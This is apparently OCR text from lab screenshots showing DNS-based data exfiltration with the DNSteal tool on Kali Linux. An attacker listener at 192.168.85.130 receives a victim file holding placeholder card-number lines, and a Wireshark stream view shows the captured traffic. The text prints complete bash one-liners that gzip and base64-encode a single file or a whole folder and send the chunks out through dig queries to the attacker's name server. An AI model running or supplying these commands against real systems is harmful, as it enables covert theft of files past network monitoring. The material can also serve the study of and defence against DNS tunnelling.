 Wireshark · Follow UDP Stream (udp.stream eq 2) · eth0
targetdata.txt.......}.........
...kZD=~.Xk..........:H4sICEJa*mEAA3RhcmdldGRhdGEudHh0AE3JOQEAIAwEwR4V6wANl/
targetdata.txt.......}.........
...kZD=~.X.........<....U.
DNS Stream
File Actions Edit View Help
(kali㉿kali)-[~/Desktop/dnsteal/dnsteal]
$ cat recieved_2022-02-03_05-39-01_targetdata.txt
AAAA BBBB CCCC ABC MM/YY
DDDD EEEE FFFF ABC MM/YY
GGGG HHHH IIII ABC MM/YY
Attacker name server receive target data
(kali㉿kali)-[~/Desktop/dnsteal/dnsteal]
$
kali@kali: ~/Desktop/dnsteal/dnsteal
File Actions Edit View Help
kali@kali: ~/Desktop × root@kali: /home/kali/Desktop × kali@kali: ~/Desktop/dnsteal/dnsteal ×
(kali㉿kali)-[~/Desktop/dnsteal/dnsteal]
$ python dnsteal.py 192.168.85.130 -z
DNSteal v2.0
Attacker name server receive target data over DNS
-- https://github.com/m57/dnsteal.git --
Stealthy file extraction via DNS requests
[+] DNS listening on '192.168.85.130:53'
[+] On the victim machine, use any of the following commands:
[+] Remember to set filename for individual file transfer.
[?] Copy individual file (ZIP enabled)
# f=file.txt; s=4;b=57;c=0; for r in $(for i in $(gzip -c $f| base64 -w0 | sed "s/.\{$b\}/&\n/g");do if [[ "$c" -lt "$s"  ]]; then echo -ne "$i-."; c
=$(($c+1)); else echo -ne "\n$i-."; c=1; fi; done ); do dig @192.168.85.130 `echo -ne $r$f|tr "+" "*"` +short; done
[?] Copy entire folder (ZIP enabled)
# for f in $(ls .); do s=4;b=57;c=0; for r in $(for i in $(gzip -c $f| base64 -w0 | sed "s/.\{$b\}/&\n/g");do if [[ "$c" -lt "$s"  ]]; then echo -ne
"$i-."; c=$(($c+1)); else echo -ne "\n$i-."; c=1; fi; done ); do dig @192.168.85.130 `echo -ne $r$f|tr "+" "*"` +short; done ; done
[+] Once files have sent, use Ctrl+C to exit and save.
[>] len: '123 bytes' - targetdata.txt
^C
[Info] Saving recieved bytes to './recieved_2022-02-03_05-39-01_targetdata.txt'
[md5sum] '37b07aa3c7fb374a594cbe352a18ad5c'
[!] Closing...